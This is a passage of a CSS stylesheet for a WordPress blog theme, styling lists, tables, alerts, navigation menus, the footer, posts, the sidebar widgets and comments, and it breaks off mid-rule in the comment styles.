@media screen and (min-width: 900px) {
  .entry p.sidenote {
    width: 170px;
    float: left;
    text-align: right;
    clear: both;
    margin-left: -88px;
    margin-left: -5.17647rem;
    padding-top: 2px;
    padding-top: 0.11765rem;
    padding-right: 28px;
    padding-right: 1.64706rem;
  }
}

.end:after {
  content: " \273D";
  color: #d00f1a;
  position: relative;
  bottom: .1em;
  padding-left: 1px;
  padding-left: 0.05882rem;
  font-size: 12px;
  font-size: 0.70588rem;
}

/*---------------------------------------------------------
	Lists
-------------------------------------------------------- */
.entry ul,
.entry-page ul {
  list-style: square inside;
  line-height: 1.8;
}
@media screen and (min-width: 600px) {
  .entry ul,
  .entry-page ul {
    list-style: square outside;
  }
}
.entry ol,
.entry-page ol {
  list-style: decimal inside;
  line-height: 1.8;
}
@media screen and (min-width: 600px) {
  .entry ol,
  .entry-page ol {
    list-style: decimal outside;
  }
}
.entry li > ul,
.entry li > ol,
.entry-page li > ul,
.entry-page li > ol {
  margin-left: 1.4em;
  margin-bottom: 0;
}

/*---------------------------------------------------------
	Galleries
-------------------------------------------------------- */
div.gallery dt.gallery-icon {
  padding: 0 6%;
  margin-top: 3%;
}
div.gallery dt.gallery-icon a img {
  border: none !important;
  margin-bottom: 0;
}
div.gallery dd.gallery-caption {
  margin-bottom: 0;
}
div.gallery dl, div.gallery dt {
  margin-bottom: 0;
}

/*---------------------------------------------------------
	Definition lists
-------------------------------------------------------- */
dl dt {
  font-weight: bold;
  color: #101010;
  margin-top: 36px;
}
dl dd {
  color: #474747;
}

/*---------------------------------------------------------
	Tables
-------------------------------------------------------- */
table {
  width: 100%;
  text-align: center;
  word-wrap: break-word;
  word-break: break-all;
  text-align: right;
  font-family: 'Noto Sans KR', sans-serif;
}
table th,
table td,
table caption {
  padding: 2%;
}
table th {
  text-align: right;
  color: #101010;
  font-weight: 600;
}
table caption {
  color: #474747;
}
table tfoot {
  font-style: italic;
}
table td {
  border-top: 1px solid #e3e3e3;
  padding-top: 16px;
  padding-top: 0.94118rem;
  padding-bottom: 24px;
  padding-bottom: 1.41176rem;
}
table td[valign="top"] {
  vertical-align: top;
}
table td[valign="bottom"] {
  vertical-align: bottom;
}

/*---------------------------------------------------------
	Alerts
-------------------------------------------------------- */
.alert {
  padding: 24px;
  background: #f2f2f2;
  border-bottom: 4px solid #dedede;
  clear: both;
  line-height: 1.6;
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  color: #1c1c1c;
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}
.alert a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.alert a:hover {
  color: #474747;
}
.alert p {
  margin-bottom: 0;
}
.alert a {
  color: #4a4a4a;
  border-bottom: 1px solid #e3e3e3;
}

.error {
  background: #d94f36;
  border-bottom: 4px solid #c23d25;
}

.success {
  background: #a6bfba;
  border-bottom: 4px solid #8eaea8;
}

.note {
  background: #f7f7d8;
  border-bottom: 4px solid #f0f0b6;
}

/*---------------------------------------------------------
	Header
-------------------------------------------------------- */
header[role="banner"] {
  text-align: center;
  zoom: 1;
}
header[role="banner"]:before, header[role="banner"]:after {
  display: table;
  content: "";
}
header[role="banner"]:after {
  clear: both;
}
header[role="banner"] .branding h1 {
  margin: 0;
  padding: 15px 0 0 0;
}
header[role="banner"] img {
  display: inline;
  max-width: 100%;
}
header[role="banner"] .tagline {
  color: #858585;
  margin: 0;
  padding: 8px 0 15px 0;
}
header[role="banner"] a {
  border-bottom: 0;
}

/*---------------------------------------------------------
	Menu
-------------------------------------------------------- */
nav[role="navigation"] {
  display: none;
  text-align: center;
  margin: 24px 0 72px;
  margin:  1.41176rem 0 3rem;
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  word-spacing: 0;
}
@media screen and (min-width: 900px) {
  nav[role="navigation"] {
    display: block;
  }
}
nav[role="navigation"] a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
nav[role="navigation"] a:hover {
  color: #474747;
}
nav[role="navigation"] ul {
  margin: 0;
  border-top: 1px solid #e3e3e3;
  border-bottom: 1px solid #e3e3e3;
}
nav[role="navigation"] li a,
nav[role="navigation"] li {
  display: inline-block;
}
nav[role="navigation"] li {
  border-right: 1px solid #e3e3e3;
  height: 48px;
  line-height: 48px;
  position: relative;
  padding: 0 40px;
  margin-left: -4px;
}
nav[role="navigation"] li a {
  border-bottom: 0;
}
nav[role="navigation"] li:hover ul {
  display: block;
}
nav[role="navigation"] li:last-child {
  margin-right: 0;
  border-right: none;
}
nav[role="navigation"] li.current-menu-item,
nav[role="navigation"] li.current-menu-parent {
  background-color: #f2f2f2;
  border-left: 1px solid #e3e3e3;
  border-right: 1px solid #e3e3e3;
}
nav[role="navigation"] li.current-menu-item a,
nav[role="navigation"] li.current-menu-parent a {
  color: #575757;
}
nav[role="navigation"] li.current-menu-item ul li a,
nav[role="navigation"] li.current-menu-parent ul li a {
  color: #858585;
}
nav[role="navigation"] li.current-menu-item ul li a:hover,
nav[role="navigation"] li.current-menu-parent ul li a:hover {
  color: #575757;
}
nav[role="navigation"] li ul {
  display: none;
  position: absolute;
  padding: 0;
  margin: 0;
  z-index: 3;
  text-align: center;
  border: 1px solid #e3e3e3;
  background: #fdfdfd;
  word-wrap: break-word;
  -webkit-hyphens: none;
  margin-left: -12px;
  margin-left: -0.70588rem;
}
nav[role="navigation"] li ul li {
  padding: 0 12px;
}
nav[role="navigation"] li ul li.current-menu-item,
nav[role="navigation"] li ul li.current-menu-parent {
  background-color: #fdfdfd;
}
nav[role="navigation"] li ul li.current-menu-item a,
nav[role="navigation"] li ul li.current-menu-parent a {
  color: #575757;
}
nav[role="navigation"] li ul li,
nav[role="navigation"] li ul li a {
  float: none;
  display: block;
  height: auto;
  line-height: 1.55;
  margin-top: 1em;
  margin-bottom: 1em;
  border-left: none !important;
  border-right: none !important;
  border-bottom: 1px solid #e3e3e3;
  margin-left: 0;
}
nav[role="navigation"] li ul li:last-child,
nav[role="navigation"] li ul li a:last-child {
  border-bottom: none;
}
nav[role="navigation"] li ul li a {
  display: block;
}
nav[role="navigation"] ul.sub-menu li,
nav[role="navigation"] ul.children li {
  display: block;
  width: 102px;
}

/*---------------------------------------------------------
	Drop-down menu
-------------------------------------------------------- */
.mobile-navigation-container {
  word-wrap: break-word;
  word-break: break-all;
  zoom: 1;
  margin: 24px 0 24px;
  margin:  1.41176rem 0 1.41176rem;
}
@media screen and (min-width: 900px) {
  .mobile-navigation-container {
    display: none;
  }
}
.mobile-navigation-container:before, .mobile-navigation-container:after {
  display: table;
  content: "";
}
.mobile-navigation-container:after {
  clear: both;
}
.mobile-navigation-container .dk_container {
  float: none;
}
.mobile-navigation-container .dk_container .dk_toggle,
.mobile-navigation-container .dk_container .dk_options {
  width: 99.39024% !important;
}
.mobile-navigation-container .dk_container .dk_options {
  width: 100% !important;
}

/*---------------------------------------------------------
	Footer
-------------------------------------------------------- */
footer[role="contentinfo"] {
  clear: both;
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  zoom: 1;
  margin-top: 12px;
  margin-top: 0.70588rem;
}
@media screen and (min-width: 900px) {
  footer[role="contentinfo"] {
    margin-top: 72px;
    margin-top: 4.23529rem;
  }
}
footer[role="contentinfo"] a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
footer[role="contentinfo"] a:hover {
  color: #474747;
}
footer[role="contentinfo"]:before, footer[role="contentinfo"]:after {
  display: table;
  content: "";
}
footer[role="contentinfo"]:after {
  clear: both;
}
footer[role="contentinfo"] .footer-container {
  zoom: 1;
  border-top: 1px solid #e3e3e3;
  padding: 0 25%;
}

footer[role="contentinfo"] .footer-container:before, footer[role="contentinfo"] .footer-container:after {
  display: table;
  content: "";
}
footer[role="contentinfo"] .footer-container:after {
  clear: both;
}
footer[role="contentinfo"] .footer-1 {
  border-bottom: 1px solid #e3e3e3;
}
@media screen and (min-width: 900px) {
  footer[role="contentinfo"] .footer-1 {
    max-width: 61.11111%;
    float: left;
    border-bottom: none;
    padding-right: 3.11111%;
  }
}
@media screen and (min-width: 900px) {
  footer[role="contentinfo"] .footer-2 {
    max-width: 32.44444%;
    float: right;
    
    padding-left: 3.11111%;
  }
}
footer[role="contentinfo"] .footer-1,
footer[role="contentinfo"] .footer-2 {
  padding-top: 24px;
  padding-top: 3rem;
}
footer[role="contentinfo"] .footer-1 p,
footer[role="contentinfo"] .footer-2 p {
  margin-bottom: 0;
}
footer[role="contentinfo"] .byline,
footer[role="contentinfo"] .credit-line {
  word-spacing: 0;
  text-align: center;
  clear: both;
  margin-bottom: 0;
  padding: 36px 0 0;
  padding:  2.11765rem 0 0;
  font-size: 14px;
  font-size: 0.82353rem;
}
@media screen and (min-width: 900px) {
  footer[role="contentinfo"] .byline,
  footer[role="contentinfo"] .credit-line {
    font-size: 13px;
    font-size: 0.76471rem;
  }
}
footer[role="contentinfo"] .byline span,
footer[role="contentinfo"] .credit-line span {
  color: #b3b3b3;
  padding: 0 2px;
  padding:  0 0.11765rem;
}
footer[role="contentinfo"] .byline,
footer[role="contentinfo"] .credit-line {
  padding-top: 0;
}
footer[role="contentinfo"] .credit-line {
  padding-bottom: 6px;
}

/*---------------------------------------------------------
	Social
-------------------------------------------------------- */
nav.social {
  text-align: center;
 
      background-color: #f2d652;
    padding: 1rem 2rem 2.5rem 2rem;
}
nav.social ul {
  margin-left: 0;
  margin-bottom: 0;
}
nav.social ul li {
  list-style-type: none;
  display: inline;
  margin-left: .6em;
}
nav.social ul li:first-child {
  margin-left: 0;
}
nav.social ul li.twitter a {
  background-position: 0;
  width: 15px;
}
nav.social ul li.facebook a {
  background-position: -16px;
  width: 8px;
}
nav.social ul li.google a {
  background-position: -25px;
  width: 11px;
}
nav.social ul li.flickr a {
  background-position: -36px;
  width: 16px;
}
nav.social ul li.rss a {
  background-position: -53px;
  width: 14px;
}
nav.social ul li a {
  background-image: url(images/icons.svg);
  background-position: no-repeat;
  display: inline-block;
  height: 16px;
  border-bottom: none;
}
nav.social ul li a:hover {
  opacity: .65;
}

/* _patterns.scss
 * Repeatable patterns
 * ------------------------------------------------------------------ */
/*---------------------------------------------------------
	Image classes
-------------------------------------------------------- */
img {
  font-style: italic;
  height: auto;
  max-width: 100%;
  display: block;
  line-height: 0;
}
img.wp-smiley {
  margin: 0 !important;
}
img.size-full, img.size-large {
  max-width: 100%;
  width: auto;
  height: auto;
}
img[class*="align"], img[class*="wp-image-"], img[class*="attachment-"] {
  height: auto;
}

/*---------------------------------------------------------
	Post and Page styles
-------------------------------------------------------- */
body.single div.wp-caption,
body.page-template-default div.wp-caption {
  max-width: 100%;
}
@media screen and (min-width: 900px) {
  body.single div.wp-caption,
  body.page-template-default div.wp-caption {
    max-width: 492px;
  }
}
@media screen and (min-width: 900px) {
  body.single div.alignright,
  body.page-template-default div.alignright {
    margin-right: 116px;
    margin-right: 6.82353rem;
  }
  body.single div.alignright img,
  body.page-template-default div.alignright img {
    display: inline;
  }
}
@media screen and (min-width: 900px) {
  body.single div.alignleft,
  body.page-template-default div.alignleft {
    margin-left: 116px;
    margin-left: 6.82353rem;
  }
  body.single div.alignleft img,
  body.page-template-default div.alignleft img {
    display: inline;
  }
}

/*---------------------------------------------------------
	Captions
-------------------------------------------------------- */
div.wp-caption {
  max-width: 100%;
}

.wp-caption-text,
.feature figcaption,
dd.wp-caption-dd {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  margin-top: 6px;
  margin-top: 0.35294rem;
}
.wp-caption-text a,
.feature figcaption a,
dd.wp-caption-dd a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.wp-caption-text a:hover,
.feature figcaption a:hover,
dd.wp-caption-dd a:hover {
  color: #474747;
}

/*---------------------------------------------------------
	Media
-------------------------------------------------------- */
embed,
object,
video,
iframe {
  max-width: 100%;
}

.fluid-width-video-wrapper {
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}

div.slideshow-window {
  overflow: hidden !important;
}

/*---------------------------------------------------------
	Classes
-------------------------------------------------------- */
.clear {
  clear: both;
}

.alignleft {
  float: left;
}

.alignright {
  float: right;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.hide {
  display: none;
  visibility: hidden;
}

.hidden {
  visibility: hidden;
}

.noborder {
  border: none;
}

figure.theme-img .alignleft,
div .alignleft {
  margin-right: 24px;
  margin-right: 1.41176rem;
  text-align: left;
}
figure.theme-img .alignright,
div .alignright {
  margin-left: 24px;
  margin-left: 1.41176rem;
  text-align: right;
}
figure.theme-img .aligncenter,
div .aligncenter {
  text-align: center;
}

/* _posts.scss
 * Post styling
 * ------------------------------------------------------------------ */
/*---------------------------------------------------------
	Details
-------------------------------------------------------- */
header.post-title {
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
@media screen and (min-width: 900px) {
  header.post-title {
    margin-bottom: 36px;
    margin-bottom: 2.11765rem;
  }
}
header.post-title .heading {
  margin-bottom: 6px;
}
header.post-title .heading a {
  color: #1c1c1c;
  border-bottom: none;
}
header.post-title .post-byline {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
}
header.post-title .post-byline a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
header.post-title .post-byline a:hover {
  color: #474747;
}

/*---------------------------------------------------------
	Protected
-------------------------------------------------------- */
.protected-comments {
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}

/*---------------------------------------------------------
	Post roll
-------------------------------------------------------- */
.post-roll {
  clear: both;
}
.post-roll h1 {
  font-size: 22px;
  font-size: 1.29412rem;
  margin-bottom: 6px;
  margin-bottom: 0.35294rem;
}
.post-roll article.post {
  border-top: 1px solid #e3e3e3;
  padding-top: 36px;
  padding-top: 2.11765rem;
  margin-bottom: 36px;
  margin-bottom: 2.11765rem;
  zoom: 1;
}
.post-roll article.post:before, .post-roll article.post:after {
  display: table;
  content: "";
}
.post-roll article.post:after {
  clear: both;
}
.post-roll article.post figure {
  float: left;
  margin-bottom: 0;
  line-height: 0;
}
.post-roll article.post p {
  font-size: 14px;
  font-size: 0.82353rem;
}
.post-roll article.post h1 a {
  color: #2e5d9f;
      font-weight: 300;
    font-size: 1.1rem;
}
.post-roll article.post figure {
  display: none;
}
@media screen and (min-width: 900px) {
  .post-roll article.post figure {
    display: inline-block;
    max-width: 35.46713%;
  }
}
.post-roll article.post .post-content {
  clear: right;
  width: 400px;
}
@media screen and (min-width: 900px) {
  .post-roll article.post .post-content {
    max-width: 54.82759%;
    padding-right: 4.82759%;
    padding-left: 4.82759%;
    padding-bottom: 1rem;
  }
}
.post-roll article.post .post-content nav {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  font-size: 13px;
  font-size: 0.76471rem;
}
.post-roll article.post .post-content nav a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.post-roll article.post .post-content nav a:hover {
  color: #474747;
}
.post-roll article.post .post-content nav time:after,
.post-roll article.post .post-content nav .comment-count:after {
  content: "\007C";
  display: inline-block;
  color: #858585;
  padding-left: 4px;
  padding-left: 0.23529rem;
  margin-right: 1px;
  margin-right: 0.05882rem;
}
.post-roll article.post .post-content nav a {
  border-bottom: none;
}
.post-roll article.post .post-content nav span a {
  color: #d00f1a;
}
.post-roll article.full-width-post .post-content {
  clear: right;
  padding: 1rem 0;
  max-width: 100%;
}
@media screen and (min-width: 900px) {
  .post-roll article.full-width-post .post-content {
    max-width: 94.82759%;
  }
}

/*---------------------------------------------------------
	Archives
-------------------------------------------------------- */
body.archive .post-roll article.post {
  border-bottom: 0;
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
body.archive .post-roll article.post:first-of-type {
  border-top: 0;
  padding-top: 12px;
  padding-top: 0.70588rem;
}

/*---------------------------------------------------------
	Featured image
-------------------------------------------------------- */
.feature {
  zoom: 1;
  margin-bottom: 6px;
  margin-bottom: 0.35294rem;
}
.feature:before, .feature:after {
  display: table;
  content: "";
}
.feature:after {
  clear: both;
}
.feature img {
  width: 608px;
  float: right;
  clear: right;
  margin-bottom: 0;
  display: none;
}

/*---------------------------------------------------------
	Post footer
-------------------------------------------------------- */
footer.post-footer {
  border-top: 1px solid #e3e3e3;
  color: #858585;
  font-family: 'Gothic A1', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 16px;
  font-size: 0.82353rem;
  margin-top: 48px;
  margin-top: 2.82353rem;
  margin-bottom: 48px;
  margin-bottom: 2.82353rem;
  padding-top: 24px;
  padding-top: 1.41176rem;
}
footer.post-footer a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
footer.post-footer a:hover {
  color: #474747;
}
footer.post-footer p {
  margin-bottom: 0;
}
footer.post-footer a {
  border-bottom: none;
}
footer.post-footer a:hover {
  border-bottom: 1px solid #e3e3e3;
}
footer.post-footer a[rel="prev"]:before {
  content: "\2190";
  color: #d00f1a;
  padding-right: 4px;
  padding-right: 0.23529rem;
}
footer.post-footer a[rel="next"]:after {
  content: "\2192";
  color: #d00f1a;
  display: inline-block;
  margin-bottom: 6px;
  margin-bottom: 0.35294rem;
  padding-left: 4px;
  padding-left: 0.23529rem;
}
footer.post-footer section {
  color: #474747;
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
footer.post-footer section a {
  color: #474747;
}

.index-footer {
  zoom: 1;
}
.index-footer:before, .index-footer:after {
  display: table;
  content: "";
}
.index-footer:after {
  clear: both;
}

/*---------------------------------------------------------
	Featured thumbnails
-------------------------------------------------------- */
.featured-thumbnails-container {
  border-top: 1px solid #e3e3e3;
  zoom: 1;
  padding: 36px 0;
  padding:  3rem 0;
}
.featured-thumbnails-container:before, .featured-thumbnails-container:after {
  display: table;
  content: "";
}
.featured-thumbnails-container:after {
  clear: both;
}
.featured-thumbnails-container .featured-thumbnail {
  clear: left;
  zoom: 1;
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  color: #474747;
}
@media screen and (min-width: 900px) {
  .featured-thumbnails-container .featured-thumbnail {
    margin-right: 5.34483%;
    max-width: 20%;
    float: left;
    clear: none;
    margin-bottom: 0;
    font-size: 13px;
    font-size: 0.76471rem;
  }
}
.featured-thumbnails-container .featured-thumbnail:before, .featured-thumbnails-container .featured-thumbnail:after {
  display: table;
  content: "";
}
.featured-thumbnails-container .featured-thumbnail:after {
  clear: both;
}
.featured-thumbnails-container .featured-thumbnail a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.featured-thumbnails-container .featured-thumbnail a:hover {
  color: #474747;
}
.featured-thumbnails-container .featured-thumbnail:hover {
  color: #1c1c1c;
}
.featured-thumbnails-container .featured-thumbnail img {
  float: left;
}
.featured-thumbnails-container .featured-thumbnail span {
  max-width: 42.02899%;
  float: left;
  padding-left: 14px;
  padding-left: 0.82353rem;
}
@media screen and (min-width: 900px) {
  .featured-thumbnails-container .featured-thumbnail span {
    padding-left: 0;
    max-width: 100%;
    margin-top: 7px;
    margin-top: 0.41176rem;
	color:#3b3a50;
  }
}
.featured-thumbnails-container .last {
  margin-right: 0;
  margin-bottom: 0;
}

/* _pages.scss
 * Pages and page templates
 * ------------------------------------------------------------------ */
/*---------------------------------------------------------
	Templates
-------------------------------------------------------- */
body.page header.post-title,
body.search header.post-title,
body.archive header.post-title,
body.blog header.post-title {
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
@media screen and (min-width: 900px) {
  body.page .content,
  body.search .content,
  body.archive .content,
  body.blog .content {
    width: 64.22222%;
  }
}

@media screen and (min-width: 900px) {
  body.page .inner-content {
    padding-right: 4.82759%;
  }
}

/*---------------------------------------------------------
	Index
-------------------------------------------------------- */
.index-footer p a[rel="next"] {
  margin-right: 6px;
  margin-right: 0.35294rem;
}
.index-footer p a[rel="next"]:before {
  content: "\2190";
  padding-right: 4px;
  padding-right: 0.23529rem;
}
.index-footer p a[rel="prev"]:after {
  content: "\2192";
  display: inline-block;
  margin-bottom: 6px;
  margin-bottom: 0.35294rem;
  padding-left: 4px;
  padding-left: 0.23529rem;
}

/*---------------------------------------------------------
	Sitemap
-------------------------------------------------------- */
.tmp-sitemap section ul.children {
  margin-bottom: -12px;
  margin-bottom: -0.70588rem;
}
.tmp-sitemap section ul li {
  padding-bottom: 12px;
  padding-bottom: 0.70588rem;
}

/*---------------------------------------------------------
	Attachment
-------------------------------------------------------- */
.tmp-attachment nav {
  zoom: 1;
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  text-align: center;
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
.tmp-attachment nav:before, .tmp-attachment nav:after {
  display: table;
  content: "";
}
.tmp-attachment nav:after {
  clear: both;
}
.tmp-attachment nav a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.tmp-attachment nav a:hover {
  color: #474747;
}
.tmp-attachment img {
  display: block;
  margin: 0 auto;
}
.tmp-attachment figure a {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  display: inline-block;
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}
.tmp-attachment figure a a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
.tmp-attachment figure a a:hover {
  color: #474747;
}
.tmp-attachment figure a:before {
  content: "\2190";
  color: #d00f1a;
  padding-right: 4px;
  padding-right: 0.23529rem;
}
.tmp-attachment figcaption {
  max-width: 668px;
  margin: 0 auto;
}
.tmp-attachment figcaption h1 {
  text-align: center;
  margin-top: 0;
  font-size: 31px;
  font-size: 1.82353rem;
}
.tmp-attachment figcaption section {
  color: #858585;
  font-size: 14px;
  font-size: 0.82353rem;
}

/*---------------------------------------------------------
	Search & Archive
-------------------------------------------------------- */
body.search .post,
body.archive .post {
  border-bottom: 1px solid #e3e3e3;
  padding-bottom: 12px;
  padding-bottom: 0.70588rem;
  margin-bottom: 48px;
  margin-bottom: 2.82353rem;
}
body.search .post:last-child,
body.archive .post:last-child {
  border-bottom: none;
}
body.search .page,
body.archive .page {
  border-bottom: 1px solid #e3e3e3;
  padding-bottom: 12px;
  padding-bottom: 0.70588rem;
  margin-bottom: 48px;
  margin-bottom: 2.82353rem;
}
body.search .page .post-byline,
body.archive .page .post-byline {
  display: none;
}
body.search .content div:last-of-type,
body.archive .content div:last-of-type {
  border-bottom: none;
}
@media screen and (min-width: 900px) {
  body.search .inner-content,
  body.archive .inner-content {
    width: 95.17241%;
  }
}

a.custom-more-link {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  color: #d00f1a;
  display: inline-block;
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}
a.custom-more-link a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
a.custom-more-link a:hover {
  color: #474747;
}
a.custom-more-link:before {
  content: "\005B";
  padding-right: 1px;
  padding-right: 0.05882rem;
}
a.custom-more-link:after {
  content: "\005D";
  padding-left: 1px;
  padding-left: 0.05882rem;
}
a.custom-more-link:hover {
  border: none;
}

/* _sidebar.scss
 * Sidebar and widget styling
 * ------------------------------------------------------------------ */
/*---------------------------------------------------------
	Sidebar
-------------------------------------------------------- */
aside[role="complementary"] {
  clear: both;
  border-top: 1px solid #e3e3e3;
  padding-top: 24px;
  padding-top: 1.41176rem;
  margin-top: 24px;
  margin-top: 1.41176rem;
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
}
@media screen and (min-width: 900px) {
  aside[role="complementary"] {
    width: 32.44444%;
    float: right;
    border-top: none;
    margin-top: 0;
    padding-top: 0;
    padding-left: 3.11111%;
    clear: none;
  }
}
aside[role="complementary"] a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
aside[role="complementary"] a:hover {
  color: #474747;
}

/*---------------------------------------------------------
	Widget title
-------------------------------------------------------- */
h3.widgettitle {
  font-family: "Source Sans Pro", Helvetica, Arial, Verdana, Tahoma, sans-serif;
  text-transform: lowercase;
  font-variant: small-caps;
  letter-spacing: .1em;
  color: #474747;
  font-weight: 600;
  line-height: 1;
  font-size: 18px;
  font-size: 1.05882rem;
  margin: 0 0 12px;
  margin:  0 0 0.70588rem;
}
h3.widgettitle a {
  color: #474747;
  border-bottom: none;
}

/*---------------------------------------------------------
	Widget areas
-------------------------------------------------------- */
aside[role="complementary"],
footer[role="contentinfo"] {
  word-wrap: break-word;
}
aside[role="complementary"] ul,
footer[role="contentinfo"] ul {
  margin-left: 0;
  list-style: inside square;
}
aside[role="complementary"] ul li,
footer[role="contentinfo"] ul li {
  line-height: 2;
  margin-bottom: 6px;
  margin-bottom: 0.35294rem;
}
aside[role="complementary"] .widget,
footer[role="contentinfo"] .widget {
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
aside[role="complementary"] a.rsswidget img,
footer[role="contentinfo"] a.rsswidget img {
  display: none;
}
aside[role="complementary"] .widget_rss ul,
footer[role="contentinfo"] .widget_rss ul {
  margin-left: 0;
}
aside[role="complementary"] .widget_rss .rss-date:before,
footer[role="contentinfo"] .widget_rss .rss-date:before {
  content: "\2013  ";
}
aside[role="complementary"] .widget_rss cite,
footer[role="contentinfo"] .widget_rss cite {
  display: inline-block;
  margin-bottom: 12px;
  margin-bottom: 0.70588rem;
}
aside[role="complementary"] .widget_rss cite:before,
footer[role="contentinfo"] .widget_rss cite:before {
  content: "\2013  ";
}
aside[role="complementary"] .widget_tag_cloud,
aside[role="complementary"] .wp_widget_tag_cloud,
footer[role="contentinfo"] .widget_tag_cloud,
footer[role="contentinfo"] .wp_widget_tag_cloud {
  display: inline-block;
}
aside[role="complementary"] .widget_tag_cloud a,
aside[role="complementary"] .wp_widget_tag_cloud a,
footer[role="contentinfo"] .widget_tag_cloud a,
footer[role="contentinfo"] .wp_widget_tag_cloud a {
  color: #f2f2f2;
  display: inline-block;
  margin: 0 .4em .6em 0;
  font-size: 12px !important;
  border-bottom: 0;
}
aside[role="complementary"] .widget_tag_cloud a:hover,
aside[role="complementary"] .wp_widget_tag_cloud a:hover,
footer[role="contentinfo"] .widget_tag_cloud a:hover,
footer[role="contentinfo"] .wp_widget_tag_cloud a:hover {
  color: #e3e3e3;
}
aside[role="complementary"] .widget_tag_cloud a:active,
aside[role="complementary"] .wp_widget_tag_cloud a:active,
footer[role="contentinfo"] .widget_tag_cloud a:active,
footer[role="contentinfo"] .wp_widget_tag_cloud a:active {
  color: #f2f2f2;
}
aside[role="complementary"] .widget_calendar tr,
footer[role="contentinfo"] .widget_calendar tr {
  letter-spacing: .1em;
}
aside[role="complementary"] .widget_calendar td,
footer[role="contentinfo"] .widget_calendar td {
  padding-bottom: 12px;
  padding-bottom: 0.70588rem;
}
aside[role="complementary"] .widget_nav_menu ul.sub-menu li,
footer[role="contentinfo"] .widget_nav_menu ul.sub-menu li {
  margin-left: 1.4em;
}

/*---------------------------------------------------------
	Custom widget
-------------------------------------------------------- */
.widget_watsonthemerecentlydiscussedwidget .recent-post {
  zoom: 1;
  margin-bottom: 24px;
  margin-bottom: 1.41176rem;
}
.widget_watsonthemerecentlydiscussedwidget .recent-post:before, .widget_watsonthemerecentlydiscussedwidget .recent-post:after {
  display: table;
  content: "";
}
.widget_watsonthemerecentlydiscussedwidget .recent-post:after {
  clear: both;
}
.widget_watsonthemerecentlydiscussedwidget .recent-post a {
  border-bottom: none;
}
.widget_watsonthemerecentlydiscussedwidget .recent-post img {
  float: left;
  max-width: 30.24055%;
  margin-right: 14px;
  margin-right: 0.82353rem;
}
.widget_watsonthemerecentlydiscussedwidget .recent-post:hover time {
  color: #474747;
}
.widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after {
  content: "\2192";
  color: #d00f1a;
  padding-left: 4px;
  padding-left: 0.23529rem;
}
.widget_watsonthemerecentlydiscussedwidget section {
  float: left;
  width: 62.8866%;
}
.widget_watsonthemerecentlydiscussedwidget section h4 {
  margin-top: 0;
  text-transform: none;
  letter-spacing: 0;
  color: #474747;
  line-height: 1.45;
  font-size: 14px;
  font-size: 0.82353rem;
  margin-bottom: 6px;
  margin-bottom: 0.35294rem;
}
.widget_watsonthemerecentlydiscussedwidget section time {
  font-size: 13px;
  font-size: 0.76471rem;
}

/* _comments.scss
 * Comment styling
 * ------------------------------------------------------------------ */
/*---------------------------------------------------------
	General
-------------------------------------------------------- */
#comments {
  color: #858585;
  font-family: 'Noto Sans KR', sans-serif;
  word-spacing: -.05em;
  line-height: 1.48;
  font-size: 14px;
  font-size: 0.82353rem;
  margin-top: 12px;
  margin-top: 0.70588rem;
}
#comments a {
  color: #858585;
  border-bottom: 1px solid #e3e3e3;
}
#comments a:hover {
  color: #474747;
}
#comments ol, #comments ul {
  margin: 0;
}
#comments li.comment {
  list-style: none;
  border-bottom: 1px solid #e3e3e3;
  zoom: 1;
